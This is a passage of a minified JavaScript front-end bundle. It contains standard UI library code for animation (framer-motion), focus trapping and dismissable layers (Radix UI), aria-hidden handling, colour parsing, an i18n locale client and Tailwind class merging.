0,n),t.attrs)e.setAttribute(iI.has(r)?r:b(r),t.attrs[r])}mount(e){this.isSVGTag=n9(e.tagName),super.mount(e)}}let iB=function(e){if("undefined"==typeof Proxy)return e;let t=new Map;return new Proxy((...t)=>e(...t),{get:(r,n)=>"create"===n?e:(t.has(n)||t.set(n,e(n)),t.get(n))})}((l={animation:{Feature:tv},exit:{Feature:ty},inView:{Feature:nL},tap:{Feature:nA},focus:{Feature:ny},hover:{Feature:ng},pan:{Feature:rt},drag:{Feature:t7,ProjectionNode:np,MeasureLayout:rf},layout:{ProjectionNode:np,MeasureLayout:rf}},u=(e,t)=>it(e)?new iF(t):new iN(t,{allowProjection:e!==ri.Fragment}),function(e,{forwardMotionProps:t}={forwardMotionProps:!1}){return function(e){var t,r;let{preloadedFeatures:n,createVisualElement:i,useRender:o,useVisualState:s,Component:a}=e;function l(e,t){var r,n,l;let u,c={...(0,ri.useContext)(nO.Q),...e,layoutId:function(e){let{layoutId:t}=e,r=(0,ri.useContext)(rs.L).id;return r&&void 0!==t?r+"-"+t:t}(e)},{isStatic:d}=c,h=function(e){let{initial:t,animate:r}=function(e,t){if(nI(e)){let{initial:t,animate:r}=e;return{initial:!1===t||ta(t)?t:void 0,animate:ta(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,(0,ri.useContext)(nN));return(0,ri.useMemo)(()=>({initial:t,animate:r}),[nB(t),nB(r)])}(e),p=s(e,d);if(!d&&nW.B){n=0,l=0,(0,ri.useContext)(nV).strict;let e=function(e){let{drag:t,layout:r}=n$;if(!t&&!r)return{};let n={...t,...r};return{MeasureLayout:(null==t?void 0:t.isEnabled(e))||(null==r?void 0:r.isEnabled(e))?n.MeasureLayout:void 0,ProjectionNode:n.ProjectionNode}}(c);u=e.MeasureLayout,h.visualElement=function(e,t,r,n,i){let{visualElement:o}=(0,ri.useContext)(nN),s=(0,ri.useContext)(nV),a=(0,ri.useContext)(nG.t),l=(0,ri.useContext)(nO.Q).reducedMotion,u=(0,ri.useRef)(null);n=n||s.renderer,!u.current&&n&&(u.current=n(e,{visualState:t,parent:o,props:r,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let c=u.current,d=(0,ri.useContext)(ra);c&&!c.projection&&i&&("html"===c.type||"svg"===c.type)&&function(e,t,r,n){let{layoutId:i,layout:o,drag:s,dragConstraints:a,layoutScroll:l,layoutRoot:u,layoutCrossfade:c}=t;e.projection=new r(e.latestValues,t["data-framer-portal-id"]?void 0:function e(t){if(t)return!1!==t.options.allowProjection?t.projection:e(t.parent)}(e.parent)),e.projection.setOptions({layoutId:i,layout:o,alwaysMeasureLayout:!!s||a&&tX(a),visualElement:e,animationType:"string"==typeof o?o:"both",initialPromotionConfig:n,crossfade:c,layoutScroll:l,layoutRoot:u})}(u.current,r,i,d);let h=(0,ri.useRef)(!1);(0,ri.useInsertionEffect)(()=>{c&&h.current&&c.update(r,a)});let p=r[x],f=(0,ri.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n_.E)(()=>{c&&(h.current=!0,window.MotionIsMounted=!0,c.updateFeatures(),rn.render(c.render),f.current&&c.animationState&&c.animationState.animateChanges())}),(0,ri.useEffect)(()=>{c&&(!f.current&&c.animationState&&c.animationState.animateChanges(),f.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),f.current=!1))}),c}(a,p,c,i,e.ProjectionNode)}return(0,rr.jsxs)(nN.Provider,{value:h,children:[u&&h.visualElement?(0,rr.jsx)(u,{visualElement:h.visualElement,...c}):null,o(a,e,(r=h.visualElement,(0,ri.useCallback)(e=>{e&&p.onMount&&p.onMount(e),r&&(e?r.mount(e):r.unmount()),t&&("function"==typeof t?t(e):tX(t)&&(t.current=e))},[r])),p,d,h.visualElement)]})}n&&function(e){for(let t in e)n$[t]={...n$[t],...e[t]}}(n),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(r=null!=(t=a.displayName)?t:a.name)?r:"",")"));let u=(0,ri.forwardRef)(l);return u[nU]=a,u}({...it(e)?il:is,preloadedFeatures:l,useRender:function(e=!1){return(t,r,n,{latestValues:i},o)=>{let s=(it(t)?function(e,t,r,n){let i=(0,ri.useMemo)(()=>{let r=n3();return n8(r,t,n9(n),e.transformTemplate,e.style),{...r.attrs,style:{...r.style}}},[t]);if(e.style){let t={};n1(t,e.style,e),i.style={...t,...i.style}}return i}:function(e,t){let r={},n=function(e,t){let r=e.style||{},n={};return n1(n,r,e),Object.assign(n,function({transformTemplate:e},t){return(0,ri.useMemo)(()=>{let r=n0();return nJ(r,t,e),Object.assign({},r.vars,r.style)},[t])}(e,t)),n}(e,t);return e.drag&&!1!==e.dragListener&&(r.draggable=!1,n.userSelect=n.WebkitUserSelect=n.WebkitTouchCallout="none",n.touchAction=!0===e.drag?"none":`pan-${"x"===e.drag?"y":"x"}`),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(r.tabIndex=0),r.style=n,r})(r,i,o,t),a=function(e,t,r){let n={};for(let i in e)("values"!==i||"object"!=typeof e.values)&&(n7(i)||!0===r&&n4(i)||!t&&!n4(i)||e.draggable&&i.startsWith("onDrag"))&&(n[i]=e[i]);return n}(r,"string"==typeof t,e),l=t!==ri.Fragment?{...a,...s,ref:n}:{},{children:u}=r,c=(0,ri.useMemo)(()=>g(u)?u.get():u,[u]);return(0,ri.createElement)(t,{...l,children:c})}}(t),createVisualElement:u,Component:e})}))},7863:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("chevron-up",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]])},7887:(e,t,r)=>{"use strict";r.d(t,{X4:()=>o,ai:()=>i,hs:()=>s});var n=r(1297);let i={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},o={...i,transform:e=>(0,n.q)(0,1,e)},s={...i,default:1}},7900:(e,t,r)=>{"use strict";r.d(t,{n:()=>d});var n=r(2115),i=r(6101),o=r(3655),s=r(9033),a=r(5155),l="focusScope.autoFocusOnMount",u="focusScope.autoFocusOnUnmount",c={bubbles:!1,cancelable:!0},d=n.forwardRef((e,t)=>{let{loop:r=!1,trapped:d=!1,onMountAutoFocus:v,onUnmountAutoFocus:g,...y}=e,[b,x]=n.useState(null),w=(0,s.c)(v),k=(0,s.c)(g),S=n.useRef(null),T=(0,i.s)(t,e=>x(e)),E=n.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;n.useEffect(()=>{if(d){let e=function(e){if(E.paused||!b)return;let t=e.target;b.contains(t)?S.current=t:f(S.current,{select:!0})},t=function(e){if(E.paused||!b)return;let t=e.relatedTarget;null!==t&&(b.contains(t)||f(S.current,{select:!0}))};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let r=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&f(b)});return b&&r.observe(b,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[d,b,E.paused]),n.useEffect(()=>{if(b){m.add(E);let e=document.activeElement;if(!b.contains(e)){let t=new CustomEvent(l,c);b.addEventListener(l,w),b.dispatchEvent(t),t.defaultPrevented||(function(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=document.activeElement;for(let n of e)if(f(n,{select:t}),document.activeElement!==r)return}(h(b).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&f(b))}return()=>{b.removeEventListener(l,w),setTimeout(()=>{let t=new CustomEvent(u,c);b.addEventListener(u,k),b.dispatchEvent(t),t.defaultPrevented||f(null!=e?e:document.body,{select:!0}),b.removeEventListener(u,k),m.remove(E)},0)}}},[b,w,k,E]);let P=n.useCallback(e=>{if(!r&&!d||E.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,n=document.activeElement;if(t&&n){let t=e.currentTarget,[i,o]=function(e){let t=h(e);return[p(t,e),p(t.reverse(),e)]}(t);i&&o?e.shiftKey||n!==o?e.shiftKey&&n===i&&(e.preventDefault(),r&&f(o,{select:!0})):(e.preventDefault(),r&&f(i,{select:!0})):n===t&&e.preventDefault()}},[r,d,E.paused]);return(0,a.jsx)(o.sG.div,{tabIndex:-1,...y,ref:T,onKeyDown:P})});function h(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}function p(e,t){for(let r of e)if(!function(e,t){let{upTo:r}=t;if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===r||e!==r);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(r,{upTo:t}))return r}function f(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.focus){var r;let n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&(r=e)instanceof HTMLInputElement&&"select"in r&&t&&e.select()}}d.displayName="FocusScope";var m=function(){let e=[];return{add(t){let r=e[0];t!==r&&(null==r||r.pause()),(e=v(e,t)).unshift(t)},remove(t){var r;null==(r=(e=v(e,t))[0])||r.resume()}}}();function v(e,t){let r=[...e],n=r.indexOf(t);return -1!==n&&r.splice(n,1),r}},8168:(e,t,r)=>{"use strict";r.d(t,{Eq:()=>c});var n=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},i=new WeakMap,o=new WeakMap,s={},a=0,l=function(e){return e&&(e.host||l(e.parentNode))},u=function(e,t,r,n){var u=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var r=l(e);return r&&t.contains(r)?r:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});s[r]||(s[r]=new WeakMap);var c=s[r],d=[],h=new Set,p=new Set(u),f=function(e){!e||h.has(e)||(h.add(e),f(e.parentNode))};u.forEach(f);var m=function(e){!e||p.has(e)||Array.prototype.forEach.call(e.children,function(e){if(h.has(e))m(e);else try{var t=e.getAttribute(n),s=null!==t&&"false"!==t,a=(i.get(e)||0)+1,l=(c.get(e)||0)+1;i.set(e,a),c.set(e,l),d.push(e),1===a&&s&&o.set(e,!0),1===l&&e.setAttribute(r,"true"),s||e.setAttribute(n,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return m(t),h.clear(),a++,function(){d.forEach(function(e){var t=i.get(e)-1,s=c.get(e)-1;i.set(e,t),c.set(e,s),t||(o.has(e)||e.removeAttribute(n),o.delete(e)),s||e.removeAttribute(r)}),--a||(i=new WeakMap,i=new WeakMap,o=new WeakMap,s={})}},c=function(e,t,r){void 0===r&&(r="data-aria-hidden");var i=Array.from(Array.isArray(e)?e:[e]),o=t||n(e);return o?(i.push.apply(i,Array.from(o.querySelectorAll("[aria-live], script"))),u(i,o,r,"aria-hidden")):function(){return null}}},8375:()=>{},8437:(e,t,r)=>{"use strict";r.d(t,{I:()=>s});var n=r(3387);let i=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"];var o=r(4744);function s(e,t){let r=!1,s=!0,a={delta:0,timestamp:0,isProcessing:!1},l=()=>r=!0,u=i.reduce((e,r)=>(e[r]=function(e,t){let r=new Set,n=new Set,i=!1,s=!1,a=new WeakSet,l={delta:0,timestamp:0,isProcessing:!1},u=0;function c(t){a.has(t)&&(d.schedule(t),e()),u++,t(l)}let d={schedule:(e,t=!1,o=!1)=>{let s=o&&i?r:n;return t&&a.add(e),s.has(e)||s.add(e),e},cancel:e=>{n.delete(e),a.delete(e)},process:e=>{if(l=e,i){s=!0;return}i=!0,[r,n]=[n,r],r.forEach(c),t&&o.Q.value&&o.Q.value.frameloop[t].push(u),u=0,r.clear(),i=!1,s&&(s=!1,d.process(e))}};return d}(l,t?r:void 0),e),{}),{setup:c,read:d,resolveKeyframes:h,preUpdate:p,update:f,preRender:m,render:v,postRender:g}=u,y=()=>{let i=n.W.useManualTiming?a.timestamp:performance.now();r=!1,n.W.useManualTiming||(a.delta=s?1e3/60:Math.max(Math.min(i-a.timestamp,40),1)),a.timestamp=i,a.isProcessing=!0,c.process(a),d.process(a),h.process(a),p.process(a),f.process(a),m.process(a),v.process(a),g.process(a),a.isProcessing=!1,r&&t&&(s=!1,e(y))},b=()=>{r=!0,s=!0,a.isProcessing||e(y)};return{schedule:i.reduce((e,t)=>{let n=u[t];return e[t]=(e,t=!1,i=!1)=>(r||b(),n.schedule(e,t,i)),e},{}),cancel:e=>{for(let t=0;t<i.length;t++)u[i[t]].cancel(e)},state:a,steps:u}}},8476:(e,t,r)=>{"use strict";r.d(t,{V:()=>a});var n=r(7887),i=r(4158),o=r(1557),s=r(5920);let a={test:(0,s.$)("hsl","hue"),parse:(0,s.q)("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:r,alpha:s=1})=>"hsla("+Math.round(e)+", "+i.KN.transform((0,o.a)(t))+", "+i.KN.transform((0,o.a)(r))+", "+(0,o.a)(n.X4.transform(s))+")"}},8606:(e,t,r)=>{"use strict";r.d(t,{j:()=>i,p:()=>s});let n=e=>t=>"string"==typeof t&&t.startsWith(e),i=n("--"),o=n("var(--"),s=e=>!!o(e)&&a.test(e.split("/*")[0].trim()),a=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},8905:(e,t,r)=>{"use strict";r.d(t,{C:()=>s});var n=r(2115),i=r(6101),o=r(2712),s=e=>{let{present:t,children:r}=e,s=function(e){var t,r;let[i,s]=n.useState(),l=n.useRef(null),u=n.useRef(e),c=n.useRef("none"),[d,h]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},t));return n.useEffect(()=>{let e=a(l.current);c.current="mounted"===d?e:"none"},[d]),(0,o.N)(()=>{let t=l.current,r=u.current;if(r!==e){let n=c.current,i=a(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):r&&n!==i?h("ANIMATION_OUT"):h("UNMOUNT"),u.current=e}},[e,h]),(0,o.N)(()=>{if(i){var e;let t,r=null!=(e=i.ownerDocument.defaultView)?e:window,n=e=>{let n=a(l.current).includes(e.animationName);if(e.target===i&&n&&(h("ANIMATION_END"),!u.current)){let e=i.style.animationFillMode;i.style.animationFillMode="forwards",t=r.setTimeout(()=>{"forwards"===i.style.animationFillMode&&(i.style.animationFillMode=e)})}},o=e=>{e.target===i&&(c.current=a(l.current))};return i.addEventListener("animationstart",o),i.addEventListener("animationcancel",n),i.addEventListener("animationend",n),()=>{r.clearTimeout(t),i.removeEventListener("animationstart",o),i.removeEventListener("animationcancel",n),i.removeEventListener("animationend",n)}}h("ANIMATION_END")},[i,h]),{isPresent:["mounted","unmountSuspended"].includes(d),ref:n.useCallback(e=>{l.current=e?getComputedStyle(e):null,s(e)},[])}}(t),l="function"==typeof r?r({present:s.isPresent}):n.Children.only(r),u=(0,i.s)(s.ref,function(e){var t,r;let n=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=n&&"isReactWarning"in n&&n.isReactWarning;return i?e.ref:(i=(n=null==(r=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:r.get)&&"isReactWarning"in n&&n.isReactWarning)?e.props.ref:e.props.ref||e.ref}(l));return"function"==typeof r||s.isPresent?n.cloneElement(l,{ref:u}):null};function a(e){return(null==e?void 0:e.animationName)||"none"}s.displayName="Presence"},8972:(e,t,r)=>{"use strict";r.d(t,{B:()=>n});let n="undefined"!=typeof window},9033:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(2115);function i(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},9064:(e,t,r)=>{"use strict";r.d(t,{B:()=>u});var n=r(1297),i=r(7887),o=r(1557),s=r(5920);let a=e=>(0,n.q)(0,255,e),l={...i.ai,transform:e=>Math.round(a(e))},u={test:(0,s.$)("rgb","red"),parse:(0,s.q)("red","green","blue"),transform:({red:e,green:t,blue:r,alpha:n=1})=>"rgba("+l.transform(e)+", "+l.transform(t)+", "+l.transform(r)+", "+(0,o.a)(i.X4.transform(n))+")"}},9178:(e,t,r)=>{"use strict";r.d(t,{qW:()=>h});var n,i=r(2115),o=r(5185),s=r(3655),a=r(6101),l=r(9033),u=r(5155),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var r,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:g,onFocusOutside:y,onInteractOutside:b,onDismiss:x,...w}=e,k=i.useContext(d),[S,T]=i.useState(null),E=null!=(h=null==S?void 0:S.ownerDocument)?h:null==(r=globalThis)?void 0:r.document,[,P]=i.useState({}),A=(0,a.s)(t,e=>T(e)),C=Array.from(k.layers),[R]=[...k.layersWithOutsidePointerEventsDisabled].slice(-1),M=C.indexOf(R),j=S?C.indexOf(S):-1,D=k.layersWithOutsidePointerEventsDisabled.size>0,L=j>=M,V=function(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,n=(0,l.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){f("dismissableLayer.pointerDownOutside",n,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(r.removeEventListener("click",s.current),s.current=t,r.addEventListener("click",s.current,{once:!0})):t()}else r.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{r.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),r.removeEventListener("pointerdown",e),r.removeEventListener("click",s.current)}},[r,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,r=[...k.branches].some(e=>e.contains(t));L&&!r&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==x||x())},E),O=function(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,n=(0,l.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&f("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return r.addEventListener("focusin",e),()=>r.removeEventListener("focusin",e)},[r,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...k.branches].some(e=>e.contains(t))&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==x||x())},E);return!function(e,t=globalThis?.document){let r=(0,l.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&r(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[r,t])}(e=>{j===k.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&x&&(e.preventDefault(),x()))},E),i.useEffect(()=>{if(S)return m&&(0===k.layersWithOutsidePointerEventsDisabled.size&&(n=E.body.style.pointerEvents,E.body.style.pointerEvents="none"),k.layersWithOutsidePointerEventsDisabled.add(S)),k.layers.add(S),p(),()=>{m&&1===k.layersWithOutsidePointerEventsDisabled.size&&(E.body.style.pointerEvents=n)}},[S,E,m,k]),i.useEffect(()=>()=>{S&&(k.layers.delete(S),k.layersWithOutsidePointerEventsDisabled.delete(S),p())},[S,k]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,u.jsx)(s.sG.div,{...w,ref:A,style:{pointerEvents:D?L?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,O.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,O.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,V.onPointerDownCapture)})});function p(){let e=new CustomEvent(c);document.dispatchEvent(e)}function f(e,t,r,n){let{discrete:i}=n,o=r.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let r=i.useContext(d),n=i.useRef(null),o=(0,a.s)(t,n);return i.useEffect(()=>{let e=n.current;if(e)return r.branches.add(e),()=>{r.branches.delete(e)}},[r.branches]),(0,u.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},9193:(e,t,r)=>{"use strict";var n=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,a=Object.getOwnPropertySymbols,l=Object.getPrototypeOf,u=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,d=(e,t,r)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,h=(e,t)=>{for(var r in t||(t={}))u.call(t,r)&&d(e,r,t[r]);if(a)for(var r of a(t))c.call(t,r)&&d(e,r,t[r]);return e},p=(e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let a of s(t))u.call(e,a)||a===r||i(e,a,{get:()=>t[a],enumerable:!(n=o(t,a))||n.enumerable});return e},f={};((e,t)=>{for(var r in t)i(e,r,{get:t[r],enumerable:!0})})(f,{createI18nClient:()=>R}),e.exports=p(i({},"__esModule",{value:!0}),f),r(8375);var m=r(5695),v=((e,t,r)=>(r=null!=e?n(l(e)):{},p(!t&&e&&e.__esModule?r:i(r,"default",{value:e,enumerable:!0}),e)))(r(2115)),g=(e,t="")=>Object.entries(e).reduce((e,[r,n])=>h(h({},e),"string"==typeof n?{[t+r]:n}:g(n,`${t}${r}.`)),{}),y=e=>null,b=e=>null,x=new Map,w=r(2115),k=r(2115),S=r(2115);function T(e,t){let{localeContent:r,fallbackLocale:n}=e,i=n&&"string"==typeof r?n:Object.assign(null!=n?n:{},r),o=new Set(Object.keys(i).filter(e=>e.includes("#")).map(e=>e.split("#",1)[0])),s=new Intl.PluralRules(e.locale);return function(e,...r){var n,a,l;let u=r[0],c=!1;u&&"count"in u&&(t?o.has(`${t}.${e}`):o.has(e))&&(e=`${e}#${0===(l=u.count)?"zero":s.select(l)}`,c=!0);let d=t?i[`${t}.${e}`]:i[e];if(!d&&c){let t=e.split("#",1)[0];d=null==(n=i[`${t}#other`]||e)?void 0:n.toString()}else d=null==(a=d||e)?void 0:a.toString();if(!u)return d;let h=!0,p=null==d?void 0:d.split(/({[^}]*})/).map((e,t)=>{let r=e.match(/{(.*)}/);if(r){let e=r[1],n=u[e];return(0,S.isValidElement)(n)?(h=!1,(0,S.cloneElement)(n,{key:`${String(e)}-${t}`})):n}return e});return h?null==p?void 0:p.join(""):p}}var E=r(2115),P=r(5695),A=r(5695),C=r(2115);function R(e,t={}){let r=Object.keys(e),n=(0,w.createContext)(null),i=function(){var e;let n=(0,A.useParams)()[null!=(e=t.segmentName)?e:"locale"];return(0,C.useMemo)(()=>{for(let e of r)if(n===e)return e;b(`Locale "${n}" not found in locales (${r.join(", ")}), returning "notFound()"`),(0,A.notFound)()},[n])},o=function(e,t,r){function n({locale:t,importLocale:n,children:i}){var o;let s=null!=(o=x.get(t))?o:(0,v.use)(n).default;x.has(t)||x.set(t,s);let a=(0,v.useMemo)(()=>({localeContent:g(s),fallbackLocale:r?g(r):void 0,locale:t}),[s,t]);return v.default.createElement(e.Provider,{value:a},i)}return function({locale:e,fallback:r,children:i}){let o=t[e];return o||(b(`The locale '${e}' is not supported. Defined locales are: [${Object.keys(t).join(", ")}].`),(0,m.notFound)()),v.default.createElement(v.Suspense,{fallback:r},v.default.createElement(n,{locale:e,importLocale:o()},i))}}(n,e,t.fallbackLocale),s=function(){let e=(0,k.useContext)(n);if(!e)throw Error("`useI18n` must be used inside `I18nProvider`");return(0,k.useMemo)(()=>T(e,void 0),[e])};return{useI18n:s,useScopedI18n:function(e){let t=(0,E.useContext)(n);if(!t)throw Error("`useI18n` must be used inside `I18nProvider`");return(0,E.useMemo)(()=>T(t,e),[t,e])},I18nProviderClient:o,I18nClientContext:n,useChangeLocale:function(r){let{push:n,refresh:o}=(0,P.useRouter)(),s=i(),a=(0,P.usePathname)(),l=(null==r?void 0:r.preserveSearchParams)?(0,P.useSearchParams)().toString():void 0,u=l?`?${l}`:"",c=a;return t.basePath&&(c=c.replace(t.basePath,"")),c.startsWith(`/${s}/`)?c=c.replace(`/${s}/`,"/"):c===`/${s}`&&(c="/"),function(t){if(t===s)return;let r=e[t];if(!r)return void y(`The locale '${t}' is not supported. Defined locales are: [${Object.keys(e).join(", ")}].`);r().then(e=>{x.set(t,e.default),n(`/${t}${c}${u}`),o()})}},defineLocale:function(e){return e},useCurrentLocale:i}}},9515:(e,t,r)=>{"use strict";r.d(t,{Gt:()=>i,PP:()=>a,WG:()=>o,uv:()=>s});var n=r(9827);let{schedule:i,cancel:o,state:s,steps:a}=(0,r(8437).I)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:n.l,!0)},9688:(e,t,r)=>{"use strict";r.d(t,{QP:()=>eu});let n=e=>{let t=a(e),{conflictingClassGroups:r,conflictingClassGroupModifiers:n}=e;return{getClassGroupId:e=>{let r=e.split("-");return""===r[0]&&1!==r.length&&r.shift(),i(r,t)||s(e)},getConflictingClassGroupIds:(e,t)=>{let i=r[e]||[];return t&&n[e]?[...i,...n[e]]:i}}},i=(e,t)=>{if(0===e.length)return t.classGroupId;let r=e[0],n=t.nextPart.get(r),o=n?i(e.slice(1),n):void 0;if(o)return o;if(0===t.validators.length)return;let s=e.join("-");return t.validators.find(({validator:e})=>e(s))?.classGroupId},o=/^\[(.+)\]$/,s=e=>{if(o.test(e)){let t=o.exec(e)[1],r=t?.substring(0,t.indexOf(":"));if(r)return"arbitrary.."+r}},a=e=>{let{theme:t,classGroups:r}=e,n={nextPart:new Map,validators:[]};for(let e in r)l(r[e],n,e,t);return n},l=(e,t,r,n)=>{e.forEach(e=>{if("string"==typeof e){(""===e?t:u(t,e)).classGroupId=r;return}if("function"==typeof e)return c(e)?void l(e(n),t,r,n):void t.validators.push({validator:e,classGroupId:r});Object.entries(e).forEach(([e,i])=>{l(i,u(t,e),r,n)})})},u=(e,t)=>{let r=e;return t.split("-").forEach(e=>{r.nextPart.has(e)||r.nextPart.set(e,{nextPart:new Map,validators:[]}),r=r.nextPart.get(e)}),r},c=e=>e.isThemeGetter,d=e=>{if(e<1)return{get:()=>void 0,set:()=>{}};let t=0,r=new Map,n=new Map,i=(i,o)=>{r.set(i,o),++t>e&&(t=0,n=r,r=new Map)};return{get(e){let t=r.get(e);return void 0!==t?t:void 0!==(t=n.get(e))?(i(e,t),t):void 0},set(e,t){r.has(e)?r.set(e,t):i(e,t)}}},h=e=>{let{prefix:t,experimentalParseClassName:r}=e,n=e=>{let t,r=[],n=0,i=0,o=0;for(let s=0;s<e.length;s++){let a=e[s];if(0===n&&0===i){if(":"===a){r.push(e.slice(o,s)),o=s+1;continue}if("/"===a){t=s;continue}}"["===a?n++:"]"===a?n--:"("===a?i++:")"===a&&i--}let s=0===r.length?e:e.substring(o),a=p(s);return{modifiers:r,hasImportantModifier:a!==s,baseClassName:a,maybePostfixModifierPosition:t&&t>o?t-o:void 0}};if(t){let e=t+":",r=n;n=t=>t.startsWith(e)?r(t.substring(e.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:t,maybePostfixModifierPosition:void 0}}if(r){let e=n;n=t=>r({className:t,parseClassName:e})}return n},p=e=>e.endsWith("!")?e.substring(0,e.length-1):e.startsWith("!")?e.substring(1):e,f=e=>{let t=Object.fromEntries(e.orderSensitiveModifiers.map(e=>[e,!0]));return e=>{if(e.length<=1)return e;let r=[],n=[];return e.forEach(e=>{"["===e[0]||t[e]?(r.push(...n.sort(),e),n=[]):n.push(e)}),r.push(...n.sort()),r}},m=e=>({cache:d(e.cacheSize),parseClassName:h(e),sortModifiers:f(e),...n(e)}),v=/\s+/,g=(e,t)=>{let{parseClassName:r,getClassGroupId:n,getConflictingClassGroupIds:i,sortModifiers:o}=t,s=[],a=e.trim().split(v),l="";for(let e=a.length-1;e>=0;e-=1){let t=a[e],{isExternal:u,modifiers:c,hasImportantModifier:d,baseClassName:h,maybePostfixModifierPosition:p}=r(t);if(u){l=t+(l.length>0?" "+l:l);continue}let f=!!p,m=n(f?h.substring(0,p):h);if(!m){if(!f||!(m=n(h))){l=t+(l.length>0?" "+l:l);continue}f=!1}let v=o(c).join(":"),g=d?v+"!":v,y=g+m;if(s.includes(y))continue;s.push(y);let b=i(m,f);for(let e=0;e<b.length;++e){let t=b[e];s.push(g+t)}l=t+(l.length>0?" "+l:l)}return l};function y(){let e,t,r=0,n="";for(;r<arguments.length;)(e=arguments[r++])&&(t=b(e))&&(n&&(n+=" "),n+=t);return n}let b=e=>{let t;if("string"==typeof e)return e;let r="";for(let n=0;n<e.length;n++)e[n]&&(t=b(e[n]))&&(r&&(r+=" "),r+=t);return r},x=e=>{let t=t=>t[e]||[];return 